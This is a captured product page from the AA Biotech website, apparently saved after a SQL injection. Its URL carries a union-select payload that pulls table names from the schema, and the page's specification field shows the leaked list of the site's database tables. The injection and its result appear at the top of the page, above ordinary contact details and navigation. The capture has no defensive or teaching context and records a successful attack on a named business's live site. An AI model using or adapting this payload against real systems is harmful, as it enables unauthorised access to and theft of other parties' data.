 AA BioTech - Products
https://www.aabiotech.in/products-detail.php?id=-33%27%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(table_name),12,13,14,15,16,17,18,19,20,21,22,23,24%20from%20i...
+91 44 23717441 | +91 98400 47134 info@aabiotech.in
AA BIOTECH
Home About Us Products Services Mango Exports News Contact Us
Home / 21 / 16 / 4
4
Specification
staff_type,staffs,tbl_category,tbl_iotpost,tbl_mcategory,tbl_news,tbl_product,tbl_settings
Description
10
Enquiry Now Download Brochure
AA BIOTECH
AA Biotech Pvt ltd strength in this area has
enabled it to formulate and provide
specific range of biotech technology
products that achieves these objectives.
CONTACT US
No: 7, 2nd Floor, 48th street, 9th
Avenue,
Ashok Nagar,
Chennai, 600083, Tamil Nadu.
+91-44-23717441
+91-98400 47134
info@aabiotech.in
QUICK LINKS
Home
About Us
Products
Services
Hatchery
Contact Us
SOCIAL CONNECTIONS